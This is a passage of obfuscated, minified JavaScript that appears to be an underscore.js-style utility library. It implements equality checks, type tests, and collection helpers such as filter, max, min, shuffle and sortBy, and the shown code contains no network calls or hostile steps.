_0x539a1e=_0x5a008d[_0x3cd671];if(_0x165dca[_0x539a1e]!==_0x372e7c[_0x539a1e]||!_0xa6bd38[_0x65e238(0x209)](_0x539a1e,_0x372e7c))return!0x1;}return!0x0;},_0x307a49=function(_0x4ce759,_0xdf4f26,_0x3ca74e,_0x593c30){var _0x2de087=_0xe2f0f5,_0x365b5a=_0xa6bd38[_0x2de087(0x26c)][_0x2de087(0x111)]('|'),_0x4f483a=0x0;while(!![]){switch(_0x365b5a[_0x4f483a++]){case'0':if(_0xa6bd38[_0x2de087(0x15a)](_0x4ce759,_0x4ce759))return _0xa6bd38[_0x2de087(0x291)](_0xdf4f26,_0xdf4f26);continue;case'1':var _0x1e4580=typeof _0x4ce759;continue;case'2':if(_0x4ce759===_0xdf4f26)return 0x0!==_0x4ce759||_0xa6bd38[_0x2de087(0x1a2)](0x1/_0x4ce759,0x1/_0xdf4f26);continue;case'3':if(_0xa6bd38[_0x2de087(0x281)](null,_0x4ce759)||null==_0xdf4f26)return!0x1;continue;case'4':return(_0xa6bd38[_0x2de087(0x237)](_0xa6bd38[_0x2de087(0x194)],_0x1e4580)||_0xa6bd38[_0x2de087(0x202)]===_0x1e4580||_0xa6bd38[_0x2de087(0x202)]==typeof _0xdf4f26)&&_0xa6bd38[_0x2de087(0x225)](_0x464762,_0x4ce759,_0xdf4f26,_0x3ca74e,_0x593c30);}break;}},_0x464762=function(_0x36e853,_0x1e08b5,_0x18c873,_0x1528fb){var _0x41e5e0=_0xe2f0f5;_0xa6bd38[_0x41e5e0(0x23b)](_0x36e853,_0x26fc8d)&&(_0x36e853=_0x36e853[_0x41e5e0(0x18d)]),_0xa6bd38[_0x41e5e0(0x1f1)](_0x1e08b5,_0x26fc8d)&&(_0x1e08b5=_0x1e08b5[_0x41e5e0(0x18d)]);var _0x34e887=_0x48d4ab['call'](_0x36e853);if(_0xa6bd38['hedxg'](_0x34e887,_0x48d4ab[_0x41e5e0(0x2d8)](_0x1e08b5)))return!0x1;switch(_0x34e887){case _0xa6bd38[_0x41e5e0(0x152)]:case _0x41e5e0(0x17c):return _0xa6bd38[_0x41e5e0(0x23e)](_0xa6bd38[_0x41e5e0(0x244)]('',_0x36e853),''+_0x1e08b5);case _0xa6bd38[_0x41e5e0(0x2bb)]:return+_0x36e853!=+_0x36e853?_0xa6bd38[_0x41e5e0(0x112)](+_0x1e08b5,+_0x1e08b5):_0xa6bd38[_0x41e5e0(0x162)](0x0,+_0x36e853)?_0xa6bd38[_0x41e5e0(0x21b)](_0xa6bd38[_0x41e5e0(0x20a)](0x1,+_0x36e853),_0xa6bd38['urBxj'](0x1,_0x1e08b5)):_0xa6bd38['eiOAw'](+_0x36e853,+_0x1e08b5);case _0xa6bd38[_0x41e5e0(0x293)]:case _0xa6bd38[_0x41e5e0(0x227)]:return _0xa6bd38['SbsWD'](+_0x36e853,+_0x1e08b5);case _0xa6bd38[_0x41e5e0(0x20d)]:return _0xa6bd38[_0x41e5e0(0x1e3)](_0x190daf[_0x41e5e0(0x12d)][_0x41e5e0(0x2d8)](_0x36e853),_0x190daf['valueOf'][_0x41e5e0(0x2d8)](_0x1e08b5));}var _0x4befaa=_0xa6bd38[_0x41e5e0(0x237)](_0xa6bd38[_0x41e5e0(0x156)],_0x34e887);if(!_0x4befaa){if(_0xa6bd38[_0x41e5e0(0x187)](_0xa6bd38[_0x41e5e0(0x202)],typeof _0x36e853)||_0xa6bd38[_0x41e5e0(0x10e)](_0xa6bd38[_0x41e5e0(0x202)],typeof _0x1e08b5))return!0x1;var _0x31f314=_0x36e853[_0x41e5e0(0x255)],_0xaa3335=_0x1e08b5[_0x41e5e0(0x255)];if(_0xa6bd38[_0x41e5e0(0x168)](_0x31f314,_0xaa3335)&&!(_0x26fc8d[_0x41e5e0(0xd8)](_0x31f314)&&_0xa6bd38['jlQbT'](_0x31f314,_0x31f314)&&_0x26fc8d[_0x41e5e0(0xd8)](_0xaa3335)&&_0xa6bd38['jlQbT'](_0xaa3335,_0xaa3335))&&_0xa6bd38[_0x41e5e0(0xd2)](_0xa6bd38[_0x41e5e0(0x290)],_0x36e853)&&_0xa6bd38[_0x41e5e0(0x209)](_0x41e5e0(0x255),_0x1e08b5))return!0x1;}_0x1528fb=_0x1528fb||[];for(var _0x26d282=(_0x18c873=_0x18c873||[])[_0x41e5e0(0x201)];_0x26d282--;)if(_0x18c873[_0x26d282]===_0x36e853)return _0xa6bd38[_0x41e5e0(0x23f)](_0x1528fb[_0x26d282],_0x1e08b5);if(_0x18c873[_0x41e5e0(0x175)](_0x36e853),_0x1528fb[_0x41e5e0(0x175)](_0x1e08b5),_0x4befaa){if(_0xa6bd38[_0x41e5e0(0x2f7)](_0x26d282=_0x36e853[_0x41e5e0(0x201)],_0x1e08b5[_0x41e5e0(0x201)]))return!0x1;for(;_0x26d282--;)if(!_0xa6bd38[_0x41e5e0(0xfa)](_0x307a49,_0x36e853[_0x26d282],_0x1e08b5[_0x26d282],_0x18c873,_0x1528fb))return!0x1;}else{var _0x3d45da,_0x28e50b=_0x26fc8d['keys'](_0x36e853);if(_0x26d282=_0x28e50b[_0x41e5e0(0x201)],_0x26fc8d[_0x41e5e0(0x230)](_0x1e08b5)[_0x41e5e0(0x201)]!==_0x26d282)return!0x1;for(;_0x26d282--;)if(_0x3d45da=_0x28e50b[_0x26d282],!_0x2096bc(_0x1e08b5,_0x3d45da)||!_0xa6bd38[_0x41e5e0(0xfa)](_0x307a49,_0x36e853[_0x3d45da],_0x1e08b5[_0x3d45da],_0x18c873,_0x1528fb))return!0x1;}return _0x18c873[_0x41e5e0(0x272)](),_0x1528fb[_0x41e5e0(0x272)](),!0x0;},_0x26fc8d[_0xe2f0f5(0x1d5)]=function(_0x20af62,_0x40cfd9){return _0xa6bd38['PrIYH'](_0x307a49,_0x20af62,_0x40cfd9);},_0x26fc8d[_0xe2f0f5(0x170)]=function(_0x7b0665){var _0x255b90=_0xe2f0f5;return null==_0x7b0665||(_0xa6bd38[_0x255b90(0x2aa)](_0x21122f,_0x7b0665)&&(_0x26fc8d[_0x255b90(0xc6)](_0x7b0665)||_0x26fc8d['isString'](_0x7b0665)||_0x26fc8d[_0x255b90(0x2b7)](_0x7b0665))?0x0===_0x7b0665[_0x255b90(0x201)]:_0xa6bd38['QqUMe'](0x0,_0x26fc8d[_0x255b90(0x230)](_0x7b0665)[_0x255b90(0x201)]));},_0x26fc8d[_0xe2f0f5(0x134)]=function(_0xc65170){var _0x524530=_0xe2f0f5;return!(!_0xc65170||_0xa6bd38['hedxg'](0x1,_0xc65170[_0x524530(0xe4)]));},_0x26fc8d[_0xe2f0f5(0xc6)]=_0x280672||function(_0x2bbaf7){var _0x20ed6a=_0xe2f0f5;return _0xa6bd38[_0x20ed6a(0x156)]===_0x48d4ab[_0x20ed6a(0x2d8)](_0x2bbaf7);},_0x26fc8d[_0xe2f0f5(0x2b4)]=function(_0x55d4f6){var _0x734da9=_0xe2f0f5,_0x31ad60=typeof _0x55d4f6;return _0xa6bd38[_0x734da9(0x2a0)](_0xa6bd38['XApse'],_0x31ad60)||_0xa6bd38[_0x734da9(0x2eb)](_0xa6bd38['yXFgE'],_0x31ad60)&&!!_0x55d4f6;},_0x26fc8d['each']([_0x26a3d6[_0xe2f0f5(0x2bf)],'Function',_0x26a3d6['DpxZw'],_0x26a3d6[_0xe2f0f5(0x24c)],_0x26a3d6['knykO'],_0x26a3d6['gijqf'],_0x26a3d6['PuRcp'],_0x26a3d6[_0xe2f0f5(0x24a)],_0x26a3d6[_0xe2f0f5(0xdb)],_0xe2f0f5(0xfe),_0x26a3d6['toYiZ'],_0x26a3d6[_0xe2f0f5(0x277)]],function(_0x2464a9){var _0x5cb4d4=_0xe2f0f5;_0x26fc8d[_0xa6bd38[_0x5cb4d4(0x1a4)]('is',_0x2464a9)]=function(_0x3702c3){var _0x45b815=_0x5cb4d4;return _0x48d4ab[_0x45b815(0x2d8)](_0x3702c3)===_0xa6bd38[_0x45b815(0xdf)](_0xa6bd38['XtZVF'](_0x45b815(0x1ae),_0x2464a9),']');};}),_0x26fc8d[_0xe2f0f5(0x2b7)](arguments)||(_0x26fc8d[_0xe2f0f5(0x2b7)]=function(_0x1f9c92){var _0xfe8b65=_0xe2f0f5;return _0xa6bd38[_0xfe8b65(0x2d5)](_0x2096bc,_0x1f9c92,_0xa6bd38['muNfR']);});continue;case'20':_0x26fc8d[_0xe2f0f5(0x1f7)]=_0x26fc8d[_0xe2f0f5(0x1b7)]=_0x26fc8d[_0xe2f0f5(0x107)]=_0x26a3d6[_0xe2f0f5(0x205)](_0x49d739,0x1),_0x26fc8d[_0xe2f0f5(0xcc)]=_0x26fc8d[_0xe2f0f5(0x19a)]=_0x26a3d6[_0xe2f0f5(0x1da)](_0x49d739,-0x1),_0x26fc8d['find']=_0x26fc8d[_0xe2f0f5(0x264)]=function(_0x2c503b,_0x873171,_0x5a4a00){var _0x15677b=_0xe2f0f5,_0x17c45c=(_0xa6bd38[_0x15677b(0x22f)](_0x21122f,_0x2c503b)?_0x26fc8d[_0x15677b(0x25a)]:_0x26fc8d[_0x15677b(0x11b)])(_0x2c503b,_0x873171,_0x5a4a00);if(_0xa6bd38[_0x15677b(0x1d2)](void 0x0,_0x17c45c)&&_0xa6bd38[_0x15677b(0x168)](-0x1,_0x17c45c))return _0x2c503b[_0x17c45c];},_0x26fc8d[_0xe2f0f5(0x2ed)]=_0x26fc8d[_0xe2f0f5(0x262)]=function(_0x560f2f,_0x363984,_0x57cbb6){var _0x5c5b45=_0xe2f0f5,_0x306f6d={'qsqCj':function(_0x17c8fc,_0x24284e,_0x4bc7f9,_0x9c136){var _0x1a601b=a0_0x3a80;return _0xa6bd38[_0x1a601b(0x1f6)](_0x17c8fc,_0x24284e,_0x4bc7f9,_0x9c136);}},_0xfa1c7d=[];return _0x363984=_0xa6bd38[_0x5c5b45(0x21d)](_0x2e4c4c,_0x363984,_0x57cbb6),_0x26fc8d[_0x5c5b45(0x232)](_0x560f2f,function(_0x3f382c,_0x3335e4,_0x5ed379){var _0x3bffbe=_0x5c5b45;_0x306f6d[_0x3bffbe(0x2a6)](_0x363984,_0x3f382c,_0x3335e4,_0x5ed379)&&_0xfa1c7d['push'](_0x3f382c);}),_0xfa1c7d;},_0x26fc8d[_0xe2f0f5(0x226)]=function(_0x4a220e,_0x57b92b,_0x5b91fd){var _0x8c2b4a=_0xe2f0f5;return _0x26fc8d[_0x8c2b4a(0x2ed)](_0x4a220e,_0x26fc8d[_0x8c2b4a(0xdc)](_0xa6bd38['PZDLt'](_0x2e4c4c,_0x57b92b)),_0x5b91fd);},_0x26fc8d['every']=_0x26fc8d[_0xe2f0f5(0x16b)]=function(_0x5e2bd7,_0x1188c4,_0x16d93b){var _0x2592c4=_0xe2f0f5;_0x1188c4=_0x2e4c4c(_0x1188c4,_0x16d93b);for(var _0x49740c=!_0xa6bd38[_0x2592c4(0x2cb)](_0x21122f,_0x5e2bd7)&&_0x26fc8d['keys'](_0x5e2bd7),_0x88939d=(_0x49740c||_0x5e2bd7)[_0x2592c4(0x201)],_0x41b2ac=0x0;_0xa6bd38[_0x2592c4(0x1cb)](_0x41b2ac,_0x88939d);_0x41b2ac++){var _0x163557=_0x49740c?_0x49740c[_0x41b2ac]:_0x41b2ac;if(!_0x1188c4(_0x5e2bd7[_0x163557],_0x163557,_0x5e2bd7))return!0x1;}return!0x0;},_0x26fc8d[_0xe2f0f5(0x1dd)]=_0x26fc8d['any']=function(_0x33254a,_0x4975dc,_0x4ee579){var _0xdaae22=_0xe2f0f5;_0x4975dc=_0xa6bd38[_0xdaae22(0x229)](_0x2e4c4c,_0x4975dc,_0x4ee579);for(var _0xa0ba9e=!_0xa6bd38[_0xdaae22(0x24e)](_0x21122f,_0x33254a)&&_0x26fc8d[_0xdaae22(0x230)](_0x33254a),_0x3fad19=_0xa6bd38[_0xdaae22(0x15f)](_0xa0ba9e,_0x33254a)['length'],_0x4e5aa6=0x0;_0x4e5aa6<_0x3fad19;_0x4e5aa6++){var _0x2da4d9=_0xa0ba9e?_0xa0ba9e[_0x4e5aa6]:_0x4e5aa6;if(_0x4975dc(_0x33254a[_0x2da4d9],_0x2da4d9,_0x33254a))return!0x0;}return!0x1;},_0x26fc8d[_0xe2f0f5(0x2e3)]=_0x26fc8d[_0xe2f0f5(0x1c6)]=_0x26fc8d[_0xe2f0f5(0x14e)]=function(_0x4d3160,_0x20469b,_0x24bc7f,_0xdaa042){var _0x38d593=_0xe2f0f5;return _0xa6bd38[_0x38d593(0x2cb)](_0x21122f,_0x4d3160)||(_0x4d3160=_0x26fc8d['values'](_0x4d3160)),(_0xa6bd38[_0x38d593(0x15a)](_0x38d593(0x1e9),typeof _0x24bc7f)||_0xdaa042)&&(_0x24bc7f=0x0),0x0<=_0x26fc8d[_0x38d593(0x2bc)](_0x4d3160,_0x20469b,_0x24bc7f);},_0x26fc8d[_0xe2f0f5(0x206)]=_0x26a3d6[_0xe2f0f5(0x2a4)](_0x25f017,function(_0x10f1d6,_0x294f55,_0x31fb6a){var _0x5871e7=_0xe2f0f5,_0x33a124={'PJcTa':function(_0x44e69a,_0x3d74ea,_0x2d013f){return _0x44e69a(_0x3d74ea,_0x2d013f);},'XmyTT':function(_0x4a77d4,_0x12707e){var _0x35a1f5=a0_0x3a80;return _0xa6bd38[_0x35a1f5(0x2a1)](_0x4a77d4,_0x12707e);},'CkGDr':function(_0xd87c36,_0x228730){return _0xa6bd38['jTBoc'](_0xd87c36,_0x228730);}},_0x314ad6,_0x470304;return _0x26fc8d[_0x5871e7(0xd8)](_0x294f55)?_0x470304=_0x294f55:_0x26fc8d[_0x5871e7(0xc6)](_0x294f55)&&(_0x314ad6=_0x294f55[_0x5871e7(0x1ee)](0x0,-0x1),_0x294f55=_0x294f55[_0xa6bd38[_0x5871e7(0x29e)](_0x294f55[_0x5871e7(0x201)],0x1)]),_0x26fc8d[_0x5871e7(0x238)](_0x10f1d6,function(_0x52aa0d){var _0x59c3e4=_0x5871e7,_0x171d5f=_0x470304;if(!_0x171d5f){if(_0x314ad6&&_0x314ad6[_0x59c3e4(0x201)]&&(_0x52aa0d=_0x33a124[_0x59c3e4(0x14d)](_0x18c47d,_0x52aa0d,_0x314ad6)),_0x33a124[_0x59c3e4(0x1c9)](null,_0x52aa0d))return;_0x171d5f=_0x52aa0d[_0x294f55];}return _0x33a124[_0x59c3e4(0x15c)](null,_0x171d5f)?_0x171d5f:_0x171d5f['apply'](_0x52aa0d,_0x31fb6a);});}),_0x26fc8d[_0xe2f0f5(0x1ab)]=function(_0x172489,_0x1017a0){var _0x46bd83=_0xe2f0f5;return _0x26fc8d[_0x46bd83(0x238)](_0x172489,_0x26fc8d[_0x46bd83(0x1fa)](_0x1017a0));},_0x26fc8d['where']=function(_0x1b132c,_0x43407e){var _0x51d5aa=_0xe2f0f5;return _0x26fc8d['filter'](_0x1b132c,_0x26fc8d[_0x51d5aa(0x21a)](_0x43407e));},_0x26fc8d[_0xe2f0f5(0x139)]=function(_0x1eec2f,_0x19cab8){var _0x195318=_0xe2f0f5;return _0x26fc8d[_0x195318(0x18a)](_0x1eec2f,_0x26fc8d[_0x195318(0x21a)](_0x19cab8));},_0x26fc8d[_0xe2f0f5(0x13f)]=function(_0x11f26c,_0x3a9daa,_0x43d6fe){var _0x1667a5=_0xe2f0f5,_0x2c87a3,_0x54e973,_0x1b7bde=_0xa6bd38[_0x1667a5(0x20f)](-0x1,0x0),_0x3edcbd=_0xa6bd38[_0x1667a5(0x1f9)](-0x1,0x0);if(null==_0x3a9daa||_0xa6bd38[_0x1667a5(0x2dc)](_0x1667a5(0x1e9),typeof _0x3a9daa)&&_0xa6bd38[_0x1667a5(0x202)]!=typeof _0x11f26c[0x0]&&_0xa6bd38[_0x1667a5(0x15a)](null,_0x11f26c)){for(var _0x3669c4=0x0,_0x4fca29=(_0x11f26c=_0xa6bd38[_0x1667a5(0x288)](_0x21122f,_0x11f26c)?_0x11f26c:_0x26fc8d['values'](_0x11f26c))[_0x1667a5(0x201)];_0xa6bd38[_0x1667a5(0x28b)](_0x3669c4,_0x4fca29);_0x3669c4++)_0xa6bd38['TsQHu'](null,_0x2c87a3=_0x11f26c[_0x3669c4])&&_0xa6bd38['ZByDx'](_0x1b7bde,_0x2c87a3)&&(_0x1b7bde=_0x2c87a3);}else _0x3a9daa=_0xa6bd38['cRusb'](_0x2e4c4c,_0x3a9daa,_0x43d6fe),_0x26fc8d[_0x1667a5(0x232)](_0x11f26c,function(_0x494984,_0x373c72,_0x3ffc6b){var _0x2aa756=_0x1667a5;_0x54e973=_0xa6bd38[_0x2aa756(0x2f2)](_0x3a9daa,_0x494984,_0x373c72,_0x3ffc6b),(_0xa6bd38[_0x2aa756(0xda)](_0x3edcbd,_0x54e973)||_0xa6bd38[_0x2aa756(0x28d)](_0x54e973,_0xa6bd38[_0x2aa756(0x126)](-0x1,0x0))&&_0xa6bd38[_0x2aa756(0x2a0)](_0x1b7bde,-0x1/0x0))&&(_0x1b7bde=_0x494984,_0x3edcbd=_0x54e973);});return _0x1b7bde;},_0x26fc8d[_0xe2f0f5(0x25b)]=function(_0x2f44de,_0x247ac2,_0xd38bae){var _0x5bfed5=_0xe2f0f5,_0x6db9bd={'nOuaM':function(_0x498b18,_0x572a1d){var _0x1eb3cd=a0_0x3a80;return _0xa6bd38[_0x1eb3cd(0x1cb)](_0x498b18,_0x572a1d);},'TpjEl':function(_0x242b7e,_0x729c02,_0x5363a7,_0x4432eb){var _0x4baf3f=a0_0x3a80;return _0xa6bd38[_0x4baf3f(0x2f0)](_0x242b7e,_0x729c02,_0x5363a7,_0x4432eb);},'xjhFQ':function(_0x28eb62,_0x33ba03){var _0x16d1b4=a0_0x3a80;return _0xa6bd38[_0x16d1b4(0x1e3)](_0x28eb62,_0x33ba03);},'ZirCk':function(_0x2cc36a,_0x2b355b){var _0x26f239=a0_0x3a80;return _0xa6bd38[_0x26f239(0x143)](_0x2cc36a,_0x2b355b);}},_0x576e23,_0xc37ea,_0x5d0416=_0xa6bd38[_0x5bfed5(0x121)](0x1,0x0),_0x1a9366=_0xa6bd38[_0x5bfed5(0x1f9)](0x1,0x0);if(_0xa6bd38[_0x5bfed5(0x169)](null,_0x247ac2)||_0xa6bd38[_0x5bfed5(0x14a)](_0xa6bd38[_0x5bfed5(0xca)],typeof _0x247ac2)&&_0xa6bd38[_0x5bfed5(0x21c)]('object',typeof _0x2f44de[0x0])&&_0xa6bd38[_0x5bfed5(0x211)](null,_0x2f44de)){for(var _0x4efb0f=0x0,_0x3dac03=(_0x2f44de=_0x21122f(_0x2f44de)?_0x2f44de:_0x26fc8d[_0x5bfed5(0xf0)](_0x2f44de))[_0x5bfed5(0x201)];_0xa6bd38[_0x5bfed5(0x17b)](_0x4efb0f,_0x3dac03);_0x4efb0f++)_0xa6bd38[_0x5bfed5(0x253)](null,_0x576e23=_0x2f44de[_0x4efb0f])&&_0xa6bd38['ZByDx'](_0x576e23,_0x5d0416)&&(_0x5d0416=_0x576e23);}else _0x247ac2=_0xa6bd38[_0x5bfed5(0x136)](_0x2e4c4c,_0x247ac2,_0xd38bae),_0x26fc8d['each'](_0x2f44de,function(_0x2afa14,_0x33b8bb,_0x222ba0){var _0x48e85a=_0x5bfed5;(_0x6db9bd['nOuaM'](_0xc37ea=_0x6db9bd['TpjEl'](_0x247ac2,_0x2afa14,_0x33b8bb,_0x222ba0),_0x1a9366)||_0x6db9bd['xjhFQ'](_0xc37ea,_0x6db9bd[_0x48e85a(0x2b0)](0x1,0x0))&&_0x6db9bd[_0x48e85a(0x2da)](_0x5d0416,_0x6db9bd[_0x48e85a(0x2b0)](0x1,0x0)))&&(_0x5d0416=_0x2afa14,_0x1a9366=_0xc37ea);});return _0x5d0416;},_0x26fc8d[_0xe2f0f5(0x1a0)]=function(_0x5b8caf){var _0x10ea27=_0xe2f0f5;return _0x26fc8d[_0x10ea27(0x2c0)](_0x5b8caf,_0xa6bd38['VZsEF'](0x1,0x0));},_0x26fc8d[_0xe2f0f5(0x2c0)]=function(_0x529dbb,_0x554e23,_0x2588c8){var _0x18e349=_0xe2f0f5,_0x4293cb=_0xa6bd38[_0x18e349(0x1eb)][_0x18e349(0x111)]('|'),_0x5dbc0b=0x0;while(!![]){switch(_0x4293cb[_0x5dbc0b++]){case'0':for(var _0xdb9ee4=_0x16bb0f-0x1,_0x1353af=0x0;_0xa6bd38[_0x18e349(0x2d6)](_0x1353af,_0x554e23);_0x1353af++){var _0x5af654=_0x26fc8d['random'](_0x1353af,_0xdb9ee4),_0x422e51=_0x177926[_0x1353af];_0x177926[_0x1353af]=_0x177926[_0x5af654],_0x177926[_0x5af654]=_0x422e51;}continue;case'1':return _0x177926[_0x18e349(0x1ee)](0x0,_0x554e23);case'2':var _0x177926=_0xa6bd38[_0x18e349(0x1bb)](_0x21122f,_0x529dbb)?_0x26fc8d[_0x18e349(0x217)](_0x529dbb):_0x26fc8d['values'](_0x529dbb),_0x16bb0f=_0xa6bd38['HNNmq'](_0x38dedb,_0x177926);continue;case'3':_0x554e23=Math[_0x18e349(0x13f)](Math[_0x18e349(0x25b)](_0x554e23,_0x16bb0f),0x0);continue;case'4':if(_0xa6bd38[_0x18e349(0x2b9)](null,_0x554e23)||_0x2588c8)return _0xa6bd38[_0x18e349(0x24b)](_0x21122f,_0x529dbb)||(_0x529dbb=_0x26fc8d[_0x18e349(0xf0)](_0x529dbb)),_0x529dbb[_0x26fc8d['random'](_0xa6bd38[_0x18e349(0x29e)](_0x529dbb[_0x18e349(0x201)],0x1))];continue;}break;}},_0x26fc8d[_0xe2f0f5(0xf3)]=function(_0x9c3036,_0x1065d0,_0x14a6fb){var _0x5d67ab=_0xe2f0f5,_0x58c53d=0x0;return _0x1065d0=_0xa6bd38['cRusb'](_0x2e4c4c,_0x1065d0,_0x14a6fb),_0x26fc8d[_0x5d67ab(0x1ab)](_0x26fc8d[_0x5d67ab(0x238)](_0x9c3036,function(_0x31c572,_0x5d8a27,_0x2c98e3){return{'value':_0x31c572,'index':_0x58c53d++,'criteria':_0x1065d0(_0x31c572,_0x5d8a27,_0x2c98e3)};})[_0x5d67ab(0xd7)](function(_0x20e19a,_0x1eeb44){var _0x524711=_0x5d67ab,_0x3599b1=_0x20e19a[_0x524711(0x2d0)],_0x31eb98=_0x1eeb44[_0x524711(0x2d0)];if(_0xa6bd38[_0x524711(0x168)](_0x3599b1,_0x31eb98)){if(_0xa6bd38[_0x524711(0x1db)](_0x31eb98,_0x3599b1)||_0xa6bd38[_0x524711(0x2a0)](void 0x0,_0x3599b1))return 0x1;if(_0xa6bd38[_0x524711(0xe9)](_0x3599b1,_0x31eb98)||_0xa6bd38[_0x524711(0xf2)](void 0x0,_0x31eb98))return-0x1;}return _0xa6bd38['LIzpJ'](_0x20e19a[_0x524711(0x215)],_0x1eeb44[_0x524711(0x215)]);}),_0xa6bd38['WJTUN']);};continue;case'21':_0x26a3d6['XZrEo'](_0x26a3d6[_0xe2f0f5(0x14c)],typeof/./)&&_0x26a3d6[_0xe2f0f5(0x1a7)](_0x26a3d6[_0xe2f0f5(0x118)],typeof Int8Array)&&_0x26a3d6['nHjnO'](_0x26a3d6[_0xe2f0f5(0x14c)],typeof _0x56b8ce)&&(_0x26fc8d[_0xe2f0f5(0xd8)]=function(_0x39fbb2){return _0xa6bd38['XApse']==typeof _0x39fbb2||!0x1;}),_0x26fc8d['isFinite']=function(_0x4db476){var _0xfe125b=_0xe2f0f5;return!_0x26fc8d[_0xfe125b(0x1df)](_0x4db476)&&_0xa6bd38[_0xfe125b(0x129)](isFinite,_0x4db476)&&!isNaN(_0xa6bd38[_0xfe125b(0x22f)](parseFloat,_0x4db476));},_0x26fc8d[_0xe2f0f5(0x1de)]=function(_0x4b2e1b){var _0x5243f4=_0xe2f0f5;return _0x26fc8d['isNumber'](_0x4b2e1b)&&_0xa6bd38[_0x5243f4(0x2ef)](isNaN,_0x4b2e1b);},_0x26fc8d['isBoolean']=function(_0x5a8fd8){var _0x34082f=_0xe2f0f5;return _0xa6bd38['bhKYe'](!0x0,_0x5a8fd8)||_0xa6bd38[_0x34082f(0x1e3)](!0x1,_0x5a8fd8)||_0xa6bd38[_0x34082f(0x227)]===_0x48d4ab['call'](_0x5a8fd8);},_0x26fc8d['isNull']=function(_0x4ee71f){var _0x4827c4=_0xe2f0f5;return _0xa6bd38[_0x4827c4(0x23f)](null,_0x4ee71f);},_0x26fc8d[_0xe2f0f5(0x222)]=function(_0x414228){return void 0x0===_0x414228;},_0x26fc8d['has']=function(_0x4da2fb,_0x57634d){var _0x452252=_0xe2f0f5;if(!_0x26fc8d[_0x452252(0xc6)](_0x57634d))return _0xa6bd38[_0x452252(0x21d)](_0x2096bc,_0x4da2fb,_0x57634d);for(var _0x448afb=_0x57634d[_0x452252(0x201)],_0x3e63d0=0x0;_0xa6bd38[_0x452252(0x17b)](_0x3e63d0,_0x448afb);_0x3e63d0++){var _0x1e43ac=_0x57634d[_0x3e63d0];if(_0xa6bd38[_0x452252(0x17f)](null,_0x4da2fb)||!_0x456602[_0x452252(0x2d8)](_0x4da2fb,_0x1e43ac))return!0x1;_0x4da2fb=_0x4da2fb[_0x1e43ac];}return!!_0x448afb;},_0x26fc8d['noConflict']=function(){return _0x6f10c6['_']=_0x54a9da,this;},_0x26fc8d[_0xe2f0f5(0x1dc)]=function(_0x3444f1){return _0x3444f1;},_0x26fc8d[_0xe2f0f5(0xc8)]=function(_0x3fb7f3){return function(){return _0x3fb7f3;};},_0x26fc8d['noop']=function(){},_0x26fc8d['property']=function(_0x3d4f89){var _0x4f3f01=_0xe2f0f5,_0x49e791={'AztwL':function(_0xb736e7,_0x558bfe,_0x46c8b2){var _0x4d4fe0=a0_0x3a80;return _0xa6bd38[_0x4d4fe0(0xcb)](_0xb736e7,_0x558bfe,_0x46c8b2);}};return _0x26fc8d[_0x4f3f01(0xc6)](_0x3d4f89)?function(_0x50fda2){var _0x1b9d73=_0x4f3f01;return _0x49e791[_0x1b9d73(0x15b)](_0x18c47d,_0x50fda2,_0x3d4f89);}:_0xa6bd38[_0x4f3f01(0x16f)](_0x140aba,_0x3d4f89);},_0x26fc8d[_0xe2f0f5(0x295)]=function(_0x1eaf77){return _0xa6bd38['WfFMV'](null,_0x1eaf77)?function(){}:function(_0x4873e0){var _0x1407a2=a0_0x3a80;return _0x26fc8d[_0x1407a2(0xc6)](_0x4873e0)?_0xa6bd38[_0x1407a2(0x2d5)](_0x18c47d,_0x1eaf77,_0x4873e0):_0x1eaf77[_0x4873e0];};},_0x26fc8d['matcher']=_0x26fc8d[_0xe2f0f5(0x183)]=function(_0x3ee616){var _0x7a512c=_0xe2f0f5;return _0x3ee616=_0x26fc8d[_0x7a512c(0x2cd)]({},_0x3ee616),function(_0x1dd65e){return _0x26fc8d['isMatch'](_0x1dd65e,_0x3ee616);};},_0x26fc8d[_0xe2f0f5(0x240)]=function(_0x13230c,_0x22a351,_0x4587e3){var _0xfbb73b=_0xe2f0f5,_0x3427d8=Array(Math['max'](0x0,_0x13230c));_0x22a351=_0xa6bd38['rLwEU'](_0x5a5cc4,_0x22a351,_0x4587e3,0x1);for(var _0xc0830b=0x0;_0xa6bd38['ZVTqk'](_0xc0830b,_0x13230c);_0xc0830b++)_0x3427d8[_0xc0830b]=_0xa6bd38[_0xfbb73b(0x1e7)](_0x22a351,_0xc0830b);return _0x3427d8;},_0x26fc8d[_0xe2f0f5(0x10c)]=function(_0x30a7da,_0xd63e17){var _0x473e69=_0xe2f0f5;return _0xa6bd38['YEvLZ'](null,_0xd63e17)&&(_0xd63e17=_0x30a7da,_0x30a7da=0x0),_0x30a7da+Math[_0x473e69(0x2b1)](_0xa6bd38['WHbLp'](Math[_0x473e69(0x10c)](),_0xa6bd38['XtZVF'](_0xd63e17-_0x30a7da,0x1)));},_0x26fc8d[_0xe2f0f5(0x192)]=Date[_0xe2f0f5(0x192)]||function(){return new Date()['getTime']();};continue;case'22':var _0x4e6ed4=function(_0x397be8,_0x2c308e){return function(_0x3a53f4){var _0x4feea9=a0_0x3a80,_0x2c6a74=arguments['length'];if(_0x2c308e&&(_0x3a53f4=_0xa6bd38['ixswT'](Object,_0x3a53f4)),_0xa6bd38['BhPHj'](_0x2c6a74,0x2)||_0xa6bd38['BzSrK'](null,_0x3a53f4))return _0x3a53f4;for(var _0x58894a=0x1;_0xa6bd38['cAeSb'](_0x58894a,_0x2c6a74);_0x58894a++)for(var _0x53ef06=arguments[_0x58894a],_0x337305=_0xa6bd38[_0x4feea9(0x1d9)](_0x397be8,_0x53ef06),_0xa37948=_0x337305[_0x4feea9(0x201)],_0x4d3dfc=0x0;_0x4d3dfc<_0xa37948;_0x4d3dfc++){var _0x183807=_0x337305[_0x4d3dfc];_0x2c308e&&_0xa6bd38[_0x4feea9(0x2f6)](void 0x0,_0x3a53f4[_0x183807])||(_0x3a53f4[_0x183807]=_0x53ef06[_0x183807]);}return _0x3a53f4;};};continue;case'23':_0x26fc8d['mixin']=function(_0x36b5ee){var _0x5aa32c=_0xe2f0f5;return _0x26fc8d['each'](_0x26fc8d[_0x5aa32c(0x239)](_0x36b5ee),function(_0x3279e0){var _0x4a0806=_0x5aa32c,_0x22764f=_0x26fc8d[_0x3279e0]=_0x36b5ee[_0x3279e0];_0x26fc8d[_0x4a0806(0x100)][_0x3279e0]=function(){var _0x1bb2b4=_0x4a0806,_0x50cc7b=[this['_wrapped']];return 